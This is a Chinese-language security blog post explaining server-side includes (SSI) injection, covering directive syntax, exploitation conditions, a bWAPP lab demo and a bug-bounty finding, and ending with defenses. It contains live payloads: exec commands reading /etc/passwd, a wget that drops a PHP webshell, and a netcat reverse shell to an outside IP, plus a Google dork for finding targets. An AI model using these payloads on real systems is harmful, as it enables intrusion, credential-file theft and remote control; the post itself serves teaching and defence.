ssi服务端包含注入

ssi服务端包含注入

SSI 注入全称Server-Side Includes Injection,即服务端包含注入。SSI 是类似于 CGI,用于动态页面的指令。SSI 注入允许远程在 Web 应用中注入脚本来执行代码。

SSI是嵌入HTML页面中的指令,在页面被提供时由服务器进行运算,以对现有HTML页面增加动态生成的内容,而无须通过CGI程序提供其整个页面,或者使用其他动态技术。

从技术角度上来说,SSI就是在HTML文件中,可以通过注释行调用的命令或指针,即允许通过在HTML页面注入脚本或远程执行任意代码。

SSI 配置和语法

启用SSI

示例:Nginx 配置SSI功能

在http段中加入下面几句即可:

ssi on;

ssi_silent_errors off;

ssi_types text/shtml;

默认Apache不开启SSI,SSI这种技术已经比较少用了。如果应用没有使用到SSI,关闭服务器对SSI的支持即可。

SSI语法

首先,介绍下SHTML,在SHTML文件中使用SSI指令引用其他的html文件(#include),此时服务器会将SHTML中包含的SSI指令解释,再传送给客户端,此时的HTML中就不再有SSI指令了。比如说框架是固定的,但是里面的文章,其他菜单等即可以用#include引用进来

①显示服务器端环境变量<#echo>

本文档名称:

<!–#echo var="DOCUMENT_NAME"–>

现在时间:

<!–#echo var="DATE_LOCAL"–>

显示IP地址:

<! #echo var="REMOTE_ADDR"–>

**②****将文本内容直接插入到文档中<#include>**

<! #include file="文件名称"–>

<!--#include virtual="index.html" -->

<! #include virtual="文件名称"–>

<!--#include virtual="/www/footer.html" -->

注:file包含文件可以在同一级目录或其子目录中,但不能在上一级目录中,virtual包含文件可以是Web站点上的虚拟目录的完整路径

③显示WEB文档相关信息<#flastmod><#fsize>(如文件制作日期/大小等)

文件最近更新日期:

<! #flastmod file="文件名称"–>

文件的长度:

<!–#fsize file="文件名称"–>

④直接执行服务器上的各种程序<#exec>(如CGI或其他可执行程序)

<!–#exec cmd="文件名称"–>

<!--#exec cmd="cat /etc/passwd"-->

<!–#exec cgi="文件名称"–>

<!--#exec cgi="/cgi-bin/access_log.cgi"–>

将某一外部程序的输出插入到页面中。可插入CGI程序或者是常规应用程序的输入,这取决于使用的参数是cmd还是cgi。

⑤设置SSI信息显示格式<#config>(如文件制作日期/大小显示方式)

⑥高级SSI可设置变量使用if条件语句。

漏洞场景

在很多业务中,用户输入的内容会显示在页面中。比如,一个存在反射型XSS漏洞的页面,如果输入的payload不是XSS代码而是SSI的标签,同时服务器又开启了对SSI的支持的话就会存在SSI漏洞。

从定义中看出,页面中有一小部分是动态输出的时候使用SSI,比如:

- 文件相关的属性字段

- 当前时间

- 访客IP

- 调用CGI程序

SSI注入的条件

当符合下列条件时,攻击者可以在 Web 服务器上运行任意命令:

Web 服务器已支持SSI(服务器端包含)

Web 应用程序未对对相关SSI关键字做过滤

Web 应用程序在返回响应的HTML页面时,嵌入用户输入

SSI注入常用命令:

例子 示例 1 用于注入 SSI 的命令因使用的服务器操作系统而异。以下命令表示应用于执行 OS 命令的语法。 Linux: 列出目录下的文件: <!--#exec cmd="ls" --> 访问目录: <!--#exec cmd="cd /root/dir/"> 执行脚本: <!--#exec cmd="wget http://mysite.com/shell.txt | rename shell.txt shell.php" --> 视窗: 列出目录下的文件: <!--#exec cmd="dir" --> 访问目录: <!--#exec cmd="cd C:\admin\dir"> 示例 2 可用于访问和设置服务器信息的其他 SSI 示例: 要更改错误消息输出: <!--#config errmsg="File not found, informs users and password"--> 显示当前文档文件名: <!--#echo var="DOCUMENT_NAME" --> 显示虚拟路径和文件名: <!--#echo var="DOCUMENT_URI" --> 使用“config”命令和“timefmt”参数,可以控制日期和时间输出格式: <!--#config timefmt="A %B %d %Y %r"--> 使用“fsize”命令,可以打印所选文件的大小: <!--#fsize file="ssi.shtml" --> 示例 3 IIS 4.0 和 5.0 版本中的一个旧漏洞允许攻击者通过动态链接库(ssinc.dll)中的缓冲区溢出故障来获取系统权限。“ssinc.dll”用于解释进程服务器端包含。 CVE 2001-0506。 通过创建包含以下 SSI 代码的恶意页面并强制应用程序加载此页面(路径遍历攻击),可以执行此攻击: ssi_over.shtml <!--#include file=”UUUUUUUU...UU”--> PS:“U”的数量需要大于2049。 强制应用程序加载 ssi_over.shtml 页面: 非恶意网址: www.vulnerablesite.org/index.asp?page=news.asp 恶意网址: www.vulnerablesite.org/index.asp?page=www.malicioussite.com/ssi_over.shtml 如果 IIS 返回空白页,则表明发生了溢出。在这种情况下,攻击者可能会操纵程序流并执行任意代码。

SSI挖掘思路

两个思路:

- 从业务场景来Fuzz,比如获取IP、定位、时间等

- 识别页面是否包含.stm,.shtm和.shtml后缀

- 伏特分布式漏洞扫描平台已经全面支持SSI检测。

google dork:’inurl:bin/cklb’

SSI漏洞复现

本地测试

我们使用bWAPP来做漏洞演示环境

选择:’Server-Side Includes (SSI) Injection’

成功执行了代码。











再使用下exec指令使用cmd作为参数执行服务器端命令:'<!--#exec cmd="ls -al"-->'

漏洞挖掘

运气好,刚好遇到个某SRC的。

"-->'-->`--><<!--#exec cmd="cat /etc/passwd"-->

执行命令

"-->'-->`--><<!--#exec cmd="nc x.x.x.x 9090 -e /bin/bash"-->

反弹shell

SSI防御

- 关闭服务器SSI功能

- 过滤相关SSI特殊字符(

<,>,#,-,",')

版权声明:本博客所有文章除特殊声明外,均采用 CC BY-NC 4.0 许可协议。转载请注明出处 sakura的博客!